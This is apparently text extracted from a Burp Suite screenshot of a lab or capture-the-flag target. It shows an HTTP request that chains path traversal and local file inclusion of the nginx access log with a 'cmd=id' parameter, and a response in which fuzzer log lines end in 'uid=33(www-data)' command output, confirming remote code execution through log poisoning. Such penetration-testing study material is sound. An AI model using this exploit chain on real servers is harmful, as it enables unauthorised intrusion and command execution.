 Send Cancel < ▾ > ▾ Target: http://10.129.44.70 ?
Request
Pretty Raw \n Actions
1 GET /admin../admin_staging/index.php?page=/var/log/nginx/access.log&cmd=id HTTP/1.1
2 Host: 10.129.44.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
20263 " 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20264 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20265 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20266 1.1" 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20267 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20268 /1.1" 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20269 00 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20270 1" 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20271 0 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20272 " 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20273 1" 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20274 P/1.1" 200 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20275 03 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20276 0 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20277 3 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20278 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20279 3703 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20280 3 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20281 200 6035782 "-" "Fuzz Faster U Fool v1.3.1 Kali Exclusive <3"
20282 200 25590 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
20283 ss.log HTTP/1.1" 200 118686 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 F
20284 ss.log HTTP/1.1" 200 118726 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 F
20285 ss.log HTTP/1.1" 200 118726 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 F
20286 ss.log HTTP/1.1" 200 118773 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)